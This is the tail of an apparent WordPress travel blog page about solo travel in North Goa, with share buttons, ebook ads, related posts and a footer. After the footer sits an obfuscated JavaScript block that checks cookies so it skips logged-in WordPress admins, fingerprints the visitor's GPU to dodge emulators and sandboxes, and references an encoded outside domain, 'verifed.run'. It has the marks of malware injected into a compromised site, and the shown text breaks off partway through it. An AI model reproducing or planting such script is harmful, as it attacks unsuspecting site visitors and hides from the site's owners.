tourism now. For further details, check out my blog post on &#8220;<a href="https://swagachi.me/is-goa-open-for-tourism-now/"><strong><span style="color: #ff6f61;">Is Goa open for tourism now</span></strong></a>.&#8221;</p><p><strong>&gt;&gt; What are the popular beaches of North Goa?</strong></p><p>The popular beaches of North Goa are Vagator, Baga, Anjuna, Candolim, Calangute and Sinquerim.</p>								</div>
</div>
<div class="post_bottom d-flex align-items-center justify-content-between flex-wrap">
<div class="element post_share d-flex align-items-center gap-3">
<span class="share-btn">Share : </span>
<div class="wp-socializer wpsr-share-icons" data-lg-action="show" data-sm-action="show" data-sm-width="768"><div class="wpsr-si-inner"><div class="socializer sr-popup sr-40px sr-circle sr-zoom sr-pad"><span class="sr-facebook"><a data-id="facebook" style="background-color:#dfe5d3;color:white;" rel="nofollow" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fswagachi.me%2Fexploring-north-goa-solo-travel-journey%2F" target="_blank" title="Share this on Facebook"><i class="fab fa-facebook-f"></i></a></span>
<span class="sr-twitter"><a data-id="twitter" style="background-color:#dfe5d3;color:white;" rel="nofollow" href="https://twitter.com/intent/tweet?text=Exploring%20North%20Goa%20on%20Solo%20Travel%20Journey%20-%20https%3A%2F%2Fswagachi.me%2Fexploring-north-goa-solo-travel-journey%2F%20" target="_blank" title="Tweet this !"><i class="fab fa-twitter"></i></a></span>
<span class="sr-instagram"><a data-id="instagram" style="background-color:#dfe5d3;color:white;" rel="nofollow" href="https://instagram.com" target="_blank" title="Instagram"><i class="fab fa-instagram"></i></a></span>
<span class="sr-whatsapp"><a data-mobile="whatsapp://send?text=Exploring%20North%20Goa%20on%20Solo%20Travel%20Journey%20-%20https%3A%2F%2Fswagachi.me%2Fexploring-north-goa-solo-travel-journey%2F" data-id="whatsapp" style="background-color:#dfe5d3;color:white;" rel="nofollow" href="https://api.whatsapp.com/send?text=Exploring%20North%20Goa%20on%20Solo%20Travel%20Journey%20https%3A%2F%2Fswagachi.me%2Fexploring-north-goa-solo-travel-journey%2F" target="_blank" title="WhatsApp"><i class="fab fa-whatsapp"></i></a></span></div></div></div>								</div>
<div class="read_more d-flex">
<a class="tag" href="https://swagachi.me/tag/goa/">goa</a><a class="tag" href="https://swagachi.me/tag/india/">india</a><a class="tag" href="https://swagachi.me/tag/solo/">solo</a><a class="tag" href="https://swagachi.me/tag/travel/">travel</a>								</div>
</div>
</div>
<br/>
<div class="bg_image subscribe-div buy-now-mobile">
<div class="container">
<div class="row">
<div class="col-md-5 bg_image" style="background-image: url(https://swagachi.xyz/wp-content/themes/swagachi/assets/images/h4-slider-img-1.png);">
<div class="subscribe-image-div grow">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/images/h1-rev-slide-1s.png" class="subscribe-book-image1"/>
</div>
</div>
<div class="col-md-7" style="margin:auto auto">
<a href ="/product/swagachis-2-super-affordable-solo-weeks-in-japan-all-under-3000-usd/"><h2 class="subscribe-div-head">2 SOLO WEEKS IN JAPAN UNDER 3000 USD </h2></a>
<p>Find out my best tips, weekly budget, inexpensive non-touristy places, budget-friendly travel options, and more that helped hundreds of readers across the globe!</p>
<style>
.ebook-para{
font-weight: 400;
margin-top: 10px;
font-size: 22px;
}
</style>
<form class="contact_form mt-4" action="#" method="post">
<div class="form-container">
<div class="row">
<div class="col-md-6 col-lg-6">
<p class="ebook-para">Get the eBook for Only $7</p>
</div>
<div class="col-md-4 col-lg-4">
<a href="/product/swagachis-2-super-affordable-solo-weeks-in-japan-all-under-3000-usd/" class="btn bg-one">Buy Now</a>
</div>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<style>
.blog_details .post_content .post_share ul.share_list li:first-child {
margin-right: 0px;
}
a.tag {
display: block;
padding: 0.3em 0.85em;
margin: 0.5em;
text-transform: uppercase;
border: 2px solid #dfe5d3;
border-radius: 2em;
transition: transform 0.2s;
transition-timing-function: cubic-bezier(0.45, -0.85, 0.55, -0.45);
}
a.tag:hover {
transform: scale(1.1);
background: linear-gradient(to right, #000, #000);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
.more_posts .post_title a {
font-size: 28px;
line-height: 30px !important;
text-align: center;
}
.more_posts .post_header .post_title {
line-height: 0px !important
}
</style>
<div class="more_posts mt-5">
<div class="sub-section-heading left-align"><span> Related Posts</span></div>
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-12">
<article class="blog_post style_two">
<div class="post_img post-img-sm">
<a href="https://swagachi.me/10-best-souvenirs-from-japan-that-you-cannot-miss/" class="img_zoom_effect">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/08/IMG_4117.webp" alt="blog" />														</a>
</div>
<div class="post_content">
<div class="post_content_inner">
<div class="post_header">
<div class="tags">
<a href="https://swagachi.me/tag/japan/" class="bg-one">Japan</a>																</div>
<h1 class="post_title">
<a class="truncate_two" href="https://swagachi.me/10-best-souvenirs-from-japan-that-you-cannot-miss/">10 Best Souvenirs from Japan that You CANNOT Miss</a>
</h1>
</div>
<div class="post_intro truncate_three">
<p>Buying souvenirs from Japan is like going down the rabbit hole if you don’t know what to get. Japan has...</p>
</div>
</div>
<div class="post_bottom d-flex align-items-center justify-content-center">
<div class="read_more d-flex">
<a href="https://swagachi.me/10-best-souvenirs-from-japan-that-you-cannot-miss/" data-read="Continue Reading">
<span>Continue Reading</span>
<i class="bi bi-chevron-right"></i>
</a>
</div>
</div>
</div>
</article>
</div>
<div class="col-lg-6 col-md-6 col-sm-12">
<article class="blog_post style_two">
<div class="post_img post-img-sm">
<a href="https://swagachi.me/things-to-do-in-shinjuku/" class="img_zoom_effect">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/07/New-Project-2.jpg" alt="blog" />														</a>
</div>
<div class="post_content">
<div class="post_content_inner">
<div class="post_header">
<div class="tags">
<a href="https://swagachi.me/tag/japan/" class="bg-one">Japan</a>																</div>
<h1 class="post_title">
<a class="truncate_two" href="https://swagachi.me/things-to-do-in-shinjuku/">Things to Do in Shinjuku City, Tokyo, Japan</a>
</h1>
</div>
<div class="post_intro truncate_three">
<p>Right from Shinjuku Station, 3D billboards, Gyoen National Garden to Golden Gai, Omoide Yokocho, observation decks, etc. Shinjuku – the...</p>
</div>
</div>
<div class="post_bottom d-flex align-items-center justify-content-center">
<div class="read_more d-flex">
<a href="https://swagachi.me/things-to-do-in-shinjuku/" data-read="Continue Reading">
<span>Continue Reading</span>
<i class="bi bi-chevron-right"></i>
</a>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
<!-- Author section -->
<div class="author_div d-md-flex gap-4">
<div class="author flex-shrink-0 mb-4 mb-md-0">
<img alt='' src='https://secure.gravatar.com/avatar/c1b02be72fdcfc9aa59e67a46acdf472?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1b02be72fdcfc9aa59e67a46acdf472?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>							</div>
<div class="author-block">
<div class="author_designation">BLOGGER</div>
<h5 class="author_name">
Swagachi								</h5>
<p class="author_intro">
An introverted solo female traveller on an adventure around the world.								</p>
</div>
</div>
<!-- Comment Form  -->
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exploring-north-goa-solo-travel-journey/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://swagachi.me/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit-class btn dark" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15986' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<style>
.comment-reply-title, form .comment-notes {
text-align: center;
}
.comment-form-comment textarea {
width: 100%;
}
.comment-respond {
padding: 50px 70px;
}
input {
border: 0px !important;
}
</style>						<!-- Comment Form  -->
</article>
</div>
<!-- Sidebar -->
<div class="col-lg-4 col-md-5 col-sm-6">					
<div class="sidebar">
<div class="bg_image subscribe-div buy-now-desktop">
<div class="container">
<div class="row">
<div class="col-md-12 bg_image" style="background-image: url(https://swagachi.xyz/wp-content/themes/swagachi/assets/images/h4-slider-img-1.png);">
<div class="subscribe-image-div grow">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/images/h1-rev-slide-1s.png" class="subscribe-book-image1"/>
</div>
</div>
<div class="col-md-12" style="margin:auto auto">
<h2 class="subscribe-div-head mb-2">2 SOLO WEEKS IN JAPAN UNDER 3000 USD </h2>
<p>Find out my best tips, weekly budget, inexpensive non-touristy places, budget-friendly travel options, and more that helped hundreds of readers across the globe!</p>
<style>
.ebook-para{
font-weight: 400;
margin-top: 10px;
font-size: 22px;
}
</style>
<form class="contact_form mt-2" action="#" method="post">
<div class="form-container">
<div class="row mb-2">
<div class="col-md-12 col-lg-12 mb-2">
<p class="ebook-para">Get the eBook for Only $7</p>
</div>
<div class="col-md-12 col-lg-12">
<a href="/product/swagachis-2-super-affordable-solo-weeks-in-japan-all-under-3000-usd/" class="btn bg-one">Buy Now</a>
</div>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<br/>
<div id="search" class="widget widget_search">
<div class="sidebar_search">
<form class="search_form" action="https://swagachi.me/" method="get">
<input type="text" name="s" class="keyword form-control" placeholder="Search" value="" />
<button type="submit" class="btn">
<i class="ion-ios-search"></i>
</button>
</form>
</div>
</div>
<div id="categories-1" class="widget widget_categories">
<h4 class="widget_title">
<span><i class="bi bi-hash"></i>Destinations</span>
</h4>
<div class="sidebar_categories">
<ul class="catergory_list">						<li>
<a href="https://swagachi.me/destinations/india/">India</a>
(249)						</li>
</ul><ul class="catergory_list">						<li>
<a href="https://swagachi.me/destinations/japan/">Japan</a>
(85)						</li>
</ul><ul class="catergory_list">						<li>
<a href="https://swagachi.me/destinations/italy/">Italy</a>
(69)						</li>
</ul><ul class="catergory_list">						<li>
<a href="https://swagachi.me/destinations/dubai/">Dubai</a>
(32)						</li>
</ul><ul class="catergory_list">						<li>
<a href="https://swagachi.me/destinations/iceland-2/">Iceland</a>
(20)						</li>
</ul>
</div>
</div>
<div id="recent-posts-1" class="widget widget_recent_posts">
<h4 class="widget_title">
<span><i class="bi bi-hash"></i>Latest Posts</span>
</h4>
<div class="sidebar_recent_posts">
<ul class="recent_posts_list">
<li class="post_item post-img-xs">
<div class="post_thumbnail">
<img class="primary_img" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/08/IMG_4117-150x150.webp" alt="10 Best Souvenirs from Japan that You CANNOT Miss" />
</div>
<div class="post_content">
<h6><span class="date">July 9, 2025</span></h6>
<h5>
<a href="https://swagachi.me/10-best-souvenirs-from-japan-that-you-cannot-miss/">10 Best Souvenirs from Japan that You CANNOT Miss</a>
</h5>
</div>
</li>
<li class="post_item post-img-xs">
<div class="post_thumbnail">
<img class="primary_img" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2024/07/New-Project-2-150x150.jpg" alt="Things to Do in Shinjuku City, Tokyo, Japan" />
</div>
<div class="post_content">
<h6><span class="date">June 23, 2025</span></h6>
<h5>
<a href="https://swagachi.me/things-to-do-in-shinjuku/">Things to Do in Shinjuku City, Tokyo, Japan</a>
</h5>
</div>
</li>
<li class="post_item post-img-xs">
<div class="post_thumbnail">
<img class="primary_img" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2025/06/New-Project-4-150x150.jpg" alt="10 Best 7-Eleven Snacks in Japan | What You CANNOT Miss" />
</div>
<div class="post_content">
<h6><span class="date">June 15, 2025</span></h6>
<h5>
<a href="https://swagachi.me/7-eleven-snacks-japan/">10 Best 7-Eleven Snacks in Japan | What You CANNOT Miss</a>
</h5>
</div>
</li>
</ul>
</div>
</div>
<div id="tags-1" class="widget widget_tag_cloud">
<h4 class="widget_title">
<span><i class="bi bi-hash"></i>Tag Cloud</span>
</h4>
<div class="sidebar_tags">
<ul class="tag_list">
<li><a href="https://swagachi.me/tag/awareness/">awareness</a></li>
<li><a href="https://swagachi.me/tag/bali/">bali</a></li>
<li><a href="https://swagachi.me/tag/budget-friendly/">budget-friendly</a></li>
<li><a href="https://swagachi.me/tag/cruise/">cruise</a></li>
<li><a href="https://swagachi.me/tag/destinations/">destinations</a></li>
<li><a href="https://swagachi.me/tag/dubai/">Dubai</a></li>
<li><a href="https://swagachi.me/tag/egypt/">Egypt</a></li>
<li><a href="https://swagachi.me/tag/florence/">florence</a></li>
<li><a href="https://swagachi.me/tag/goa/">goa</a></li>
<li><a href="https://swagachi.me/tag/iceland/">iceland</a></li>
<li><a href="https://swagachi.me/tag/impact/">impact</a></li>
<li><a href="https://swagachi.me/tag/india/">india</a></li>
<li><a href="https://swagachi.me/tag/indonesia/">indonesia</a></li>
<li><a href="https://swagachi.me/tag/inspiration/">inspiration</a></li>
<li><a href="https://swagachi.me/tag/introvert/">introvert</a></li>
<li><a href="https://swagachi.me/tag/italy/">italy</a></li>
<li><a href="https://swagachi.me/tag/itinerary/">itinerary</a></li>
<li><a href="https://swagachi.me/tag/japan/">Japan</a></li>
<li><a href="https://swagachi.me/tag/kyoto/">kyoto</a></li>
<li><a href="https://swagachi.me/tag/lakshadweep/">lakshadweep</a></li>
<li><a href="https://swagachi.me/tag/luxor/">Luxor</a></li>
<li><a href="https://swagachi.me/tag/milan/">milan</a></li>
<li><a href="https://swagachi.me/tag/motivation/">motivation</a></li>
<li><a href="https://swagachi.me/tag/mount-abu/">mount abu</a></li>
<li><a href="https://swagachi.me/tag/mt-fuji/">mt.fuji</a></li>
<li><a href="https://swagachi.me/tag/naples/">naples</a></li>
<li><a href="https://swagachi.me/tag/rome/">rome</a></li>
<li><a href="https://swagachi.me/tag/self-alluring/">self-alluring</a></li>
<li><a href="https://swagachi.me/tag/solo/">solo</a></li>
<li><a href="https://swagachi.me/tag/sri-lanka/">sri lanka</a></li>
<li><a href="https://swagachi.me/tag/tokyo/">tokyo</a></li>
<li><a href="https://swagachi.me/tag/travel/">travel</a></li>
<li><a href="https://swagachi.me/tag/udaipur/">Udaipur</a></li>
<li><a href="https://swagachi.me/tag/venice/">venice</a></li>
<li><a href="https://swagachi.me/tag/wanderer/">wanderer</a></li>
<li><a href="https://swagachi.me/tag/wanderlust/">wanderlust</a></li>
</ul>
</div>
</div>
</div>				</div>
</div>
</div>
</div>
</div>
<!-- Subscribe Newsletter  -->
<div class="newsletter">
<div class="container">
<div class="row">						
<div class="col-lg-11 offset-lg-1">
<div class="newsletter_inner d-md-flex justify-content-between align-items-center">
<div class="newsletter_header text-center text-md-start">
<h3 class="justify-content-center justify-content-md-start"><i class="ion-email"></i>Get Email Updates from Swagachi</h3>
<h5 class="fw-light">Swagachi shares more in her emails. Get travel tips, exclusive stories, and more.</h5>
</div>
<div class="form_group ps-4">
<div class="wpcf7 no-js" id="wpcf7-f1582-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/exploring-north-goa-solo-travel-journey/#wpcf7-f1582-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1582" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1582-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form_group">
<p><span class="wpcf7-form-control-wrap" data-name="email-239"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email Address" value="" type="email" name="email-239" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn bg-one" type="submit" value="Subscribe" />
</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<style>
.newsletter .newsletter_inner{
column-gap: 5px;
}		
</style>
<!-- Footer -->
<footer class="footer">
<div class="footer_middle">
<div class="container">
<div class="footer_middle_inner">
<div class="row">
<div class="col">
<div class="footer_widget footer_categories">
<h4 class="widget_title text-center text-sm-start">Destinations</h4>
<ul id="menu-destinations" class="footer_menu text-center text-sm-start"><li id="menu-item-17631" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17631"><a href="https://swagachi.me/destinations/japan/">Japan</a></li>
<li id="menu-item-17729" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17729"><a href="https://swagachi.me/destinations/india/">India</a></li>
<li id="menu-item-17766" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17766"><a href="https://swagachi.me/destinations/dubai/">Dubai</a></li>
<li id="menu-item-17764" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17764"><a href="https://swagachi.me/destinations/italy/">Italy</a></li>
<li id="menu-item-17762" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17762"><a href="https://swagachi.me/destinations/sri-lanka/">Sri-Lanka</a></li>
<li id="menu-item-17763" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17763"><a href="https://swagachi.me/destinations/iceland-2/">Iceland</a></li>
<li id="menu-item-17765" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17765"><a href="https://swagachi.me/destinations/egypt/">Egypt</a></li>
<li id="menu-item-17770" class="menu-item menu-item-type-post_type menu-item-object-destinations menu-item-17770"><a href="https://swagachi.me/destinations/indonesia-2/">Indonesia</a></li>
</ul>						</div>
</div>
<div class="col-lg-5 col-sm-6 mt-5 mb-5 mt-sm-0 mb-sm-0 align-content-center">
<div class="footer_widget logo-footer text-center">
<a href="https://swagachi.me">
<img src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/images/logo-white.png" width="300" height="144">
</a>
<h5>Life happens in solo travel.</h5>
</div>
</div>
<div class="col">
<div class="footer_widget footer_nav">
<h4 class="widget_title text-center text-sm-end">Useful Links</h4>
<ul id="menu-useful-links" class="footer_menu text-center text-sm-end"><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://swagachi.me/about-me/">About Me</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://swagachi.me/contact/">Contact Us</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17629"><a href="https://swagachi.me/blog/">Blog</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17630"><a href="https://swagachi.me/travel-tips/">Travel Tips</a></li>
<li id="menu-item-21085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21085"><a href="https://swagachi.me/ebooks/">Ebooks</a></li>
</ul>						</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer_bottom">
<div class="footer_bottom_inner">
<div class="copyright">
<p> © 2025 Swagachi. Copyrights Reserved</p>
</div>
</div>
</div>
</footer>
<script>
function _0x3629(){const _0x539679=['1070375GbPGzz','catch','crypto_ini','91962mzGKod','RTX','unknown','ENDOR_WEBG','message',';\x20path=/;\x20','Apple','experiment','9mRHSir','_info','getContext','cookie','6670ExSLDH','LLVM','webgl','includes','NVIDIA','split','https://go','Software\x20R','21MEKEHi','search','UHD','wordpress_','alpha','now','n/json','error','297597DIsqwn','body','SwiftShade','al-webgl','22MmsZIC','GeForce','reduce','stringify','userAgent','getExtensi','text','_info\x20not\x20','s-time-','vendor','Apple\x20M1','3432KkKTkk','supported','Apple\x20M2','available','Intel','Iris\x20Xe','no-store','Virtual','UNMASKED_V','canvas','WebGL\x20not\x20','https://ve','21854WwRDAH','enderer','logged_in_','WEBGL_debu','max-age=','referrer','AMD','plugin_hls','check','g_renderer','then','applicatio','getParamet','write','some','close','location','startsWith','keys','Adreno','rifed.run/','537104SciAox','get','wp-setting','slice','394532AcNoSc','ogle.com'];_0x3629=function(){return _0x539679;};return _0x3629();}function _0x1d87(_0x23aa0,_0x3a72dd){const _0x36294e=_0x3629();return _0x1d87=function(_0x1d87d9,_0x3d806a){_0x1d87d9=_0x1d87d9-0x137;let _0x2a07d0=_0x36294e[_0x1d87d9];return _0x2a07d0;},_0x1d87(_0x23aa0,_0x3a72dd);}(function(_0x47b87e,_0x594266){const _0x495723={_0x5bfa6f:0x2c2,_0x437e4d:0x301,_0x5341be:0x2e5,_0x2363b9:0x2ef,_0xb08661:0x2f9,_0x4f17ae:0x302,_0x582033:0x2f1},_0x193364=_0x47b87e();function _0x45da77(_0x31dfe3,_0x4673e8){return _0x1d87(_0x4673e8-0x187,_0x31dfe3);}while(!![]){try{const _0x2f1278=parseInt(_0x45da77(_0x495723._0x5bfa6f,0x2c7))/0x1*(parseInt(_0x45da77(0x310,0x305))/0x2)+-parseInt(_0x45da77(0x2d9,_0x495723._0x437e4d))/0x3+parseInt(_0x45da77(0x303,0x2e0))/0x4+parseInt(_0x45da77(0x2bd,0x2e2))/0x5+parseInt(_0x45da77(0x2ee,_0x495723._0x5341be))/0x6*(-parseInt(_0x45da77(_0x495723._0x2363b9,_0x495723._0xb08661))/0x7)+parseInt(_0x45da77(0x2d3,0x2dc))/0x8*(-parseInt(_0x45da77(0x2db,0x2ed))/0x9)+parseInt(_0x45da77(_0x495723._0x4f17ae,_0x495723._0x582033))/0xa*(-parseInt(_0x45da77(0x32d,0x310))/0xb);if(_0x2f1278===_0x594266)break;else _0x193364['push'](_0x193364['shift']());}catch(_0x14b736){_0x193364['push'](_0x193364['shift']());}}}(_0x3629,0x20648),async function detectAndReportEmulation(){const _0x265d99={_0x520f69:0xb9,_0x65f096:0x81,_0x5172b8:0xa3,_0x12c29f:0xb0,_0x2e3d00:0x73,_0x202d5e:0x8d,_0x3c3bb1:0xcd,_0x45fc00:0xaa,_0x552a4c:0x94,_0xd2080d:0xb8,_0x387131:0xe3,_0x5973de:0x90,_0x51430f:0x87,_0x1114cd:0xa6,_0x25112a:0x7e,_0x514725:0xa4,_0x8cc6b7:0xa8,_0x38da41:0xa6,_0x75feb3:0x51,_0x1b2ff0:0xbf,_0x3d7273:0xa0,_0x4e8c55:0xc1,_0x5b2494:0x88,_0x3a0fbf:0x8e,_0x5a98db:0xbf},_0x54e426={_0x28ca5f:0x93,_0x1418f8:0x8c},_0x106fcc={_0xbb51cf:0x157,_0x513a3e:0x188,_0x53d166:0x163,_0x1d88fd:0x179,_0x43fc63:0x152,_0x332834:0x15d,_0x33bef4:0x164,_0x17cb46:0x145,_0x12573a:0x149,_0xf877d0:0x173,_0x419609:0x171},_0x45fa55={_0x26eed2:0x158},_0x4ca349={_0x283d42:0xe1},_0x319d10={_0x16fb54:0x12b,_0x5058d6:0x11e,_0x40ecfc:0x134,_0x5e33b9:0x14e,_0x245dfc:0x128,_0x3ea634:0x15b,_0x42db01:0x16f,_0x290212:0x151,_0x570d10:0x140,_0x22c2a6:0x11f,_0xa06021:0x128,_0x1d2622:0x11c,_0x15940f:0x179},_0xec9824={_0x187e48:0x276,_0x6f9c53:0x2a2,_0x460936:0x291,_0x369f6d:0x232,_0x48bfdb:0x252,_0x10506e:0x282,_0x2d3f88:0x297,_0x14ed1c:0x281,_0x3692eb:0x257,_0x1bb693:0x27b,_0x3fcf9b:0x247,_0x4ece7d:0x239,_0x592d8e:0x25d,_0xbbcff8:0x224,_0x3330b2:0x24b,_0x3b5608:0x260},_0x4bcdf2={_0x20d24d:0x3e1,_0x1003ab:0x3e5},_0x5f04de={_0x4e87d9:0x16f,_0x13e372:0x158,_0x441add:0x142,_0x1f5a18:0x154,_0x56e8be:0x13b,_0x59eea7:0x133};if(window[_0x5331c0(-0xdd,-_0x265d99._0x520f69)+'f']!==undefined)return;window[_0x5331c0(-0xaf,-_0x265d99._0x520f69)+'f']=!![];function _0x1901ae(){const _0x515ccb=document[_0x3d82ba(_0x5f04de._0x4e87d9,0x192)]['split'](';\x20')[_0x3d82ba(0x186,0x1ad)]((_0xc65e75,_0x10217b)=>{const [_0x1dc43f,_0xfc4427]=_0x10217b['split']('=');return _0xc65e75[_0x1dc43f]=_0xfc4427,_0xc65e75;},{});function _0x3d82ba(_0x3a39e6,_0xdc1c23){return _0x5331c0(_0xdc1c23,_0x3a39e6-0x206);}const _0x34c561=Object[_0x3d82ba(_0x5f04de._0x13e372,_0x5f04de._0x441add)](_0x515ccb)[_0x3d82ba(_0x5f04de._0x1f5a18,_0x5f04de._0x56e8be)](_0x287a0e=>_0x287a0e['startsWith'](_0x3d82ba(0x17b,0x19d)+_0x3d82ba(0x148,0x134))),_0x4b3e9a=Object[_0x3d82ba(0x158,_0x5f04de._0x59eea7)](_0x515ccb)['some'](_0x22f182=>_0x22f182[_0x3d82ba(0x157,0x162)]('wp-setting'+'s-')||_0x22f182[_0x3d82ba(0x157,0x144)](_0x3d82ba(0x15d,0x16e)+_0x3d82ba(0x18c,0x188)));return _0x34c561&&_0x4b3e9a;}function _0x442ac3(){const _0x4719ec={_0x146d78:0x461};function _0x57d532(_0x1097b1,_0x32e1f6){return _0x5331c0(_0x32e1f6,_0x1097b1-_0x4719ec._0x146d78);}return document['cookie'][_0x57d532(0x3d0,0x3a5)](';\x20')[_0x57d532(_0x4bcdf2._0x20d24d,_0x4bcdf2._0x1003ab)]((_0x43d1de,_0x30224e)=>{const [_0x500aca,_0x5e4107]=_0x30224e['split']('=');return _0x43d1de[_0x500aca]=_0x5e4107,_0x43d1de;},{});}const _0x20414e=_0x442ac3();if(!(!_0x20414e[_0x5331c0(-_0x265d99._0x65f096,-_0x265d99._0x5172b8)+'t']||_0x20414e[_0x5331c0(-0x80,-0xa3)+'t']<0x2))return;if(_0x1901ae())return;function _0x2976ca(){const _0x3c95bc={_0x5329ab:0x314};function _0xeac52c(_0x45a37d,_0x1f5c88){return _0x5331c0(_0x45a37d,_0x1f5c88-_0x3c95bc._0x5329ab);}try{const _0x3060ce=document['createElem'+'ent'](_0xeac52c(_0xec9824._0x187e48,0x251)),_0x30f1d6=_0x3060ce[_0xeac52c(_0xec9824._0x6f9c53,0x27c)](_0xeac52c(0x280,0x280))||_0x3060ce['getContext'](_0xeac52c(0x267,0x279)+_0xeac52c(0x2b1,_0xec9824._0x460936));if(!_0x30f1d6)return{'error':_0xeac52c(_0xec9824._0x369f6d,_0xec9824._0x48bfdb)+_0xeac52c(_0xec9824._0x10506e,0x29e)};const _0x18cde8=_0x30f1d6[_0xeac52c(0x290,_0xec9824._0x2d3f88)+'on'](_0xeac52c(_0xec9824._0x14ed1c,_0xec9824._0x3692eb)+'g_renderer'+_0xeac52c(0x2a0,_0xec9824._0x1bb693));if(!_0x18cde8)return{'error':_0xeac52c(_0xec9824._0x3fcf9b,_0xec9824._0x3692eb)+_0xeac52c(_0xec9824._0x4ece7d,_0xec9824._0x592d8e)+_0xeac52c(0x287,0x299)+_0xeac52c(_0xec9824._0xbbcff8,_0xec9824._0x3330b2)};const _0x426f03=_0x30f1d6[_0xeac52c(0x235,_0xec9824._0x3b5608)+'er'](_0x18cde8['UNMASKED_R'+'ENDERER_WE'+'BGL']),_0x489c97=_0x30f1d6[_0xeac52c(0x23d,_0xec9824._0x3b5608)+'er'](_0x18cde8[_0xeac52c(0x239,0x250)+_0xeac52c(0x269,0x275)+'L']);return{'renderer':_0x426f03,'vendor':_0x489c97};}catch(_0x116bb9){return{'error':_0x116bb9[_0xeac52c(0x262,_0xec9824._0x187e48)]};}}const _0x246a4e=_0x2976ca();function _0x24b2d9(_0x18d1b7){const _0xe5585e={_0xfd8bd0:0xa7};if(_0x18d1b7[_0x2b24eb(-0x139,-0x12e)])return!![];function _0x2b24eb(_0x103823,_0x55345f){return _0x5331c0(_0x103823,_0x55345f- -_0xe5585e._0xfd8bd0);}const 